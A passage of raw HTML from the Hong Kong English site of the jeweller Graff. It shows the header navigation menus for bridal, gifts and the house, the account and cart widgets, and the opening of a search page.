                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/hk-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/hk-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/hk-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/hk-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    

    
    

    



































































    









    <div class="b-search-header">
        <div class="b-page-heading">
            <h1 class="b-page-heading__title">
                Search
            </h1>
        </div>
        <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/hk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


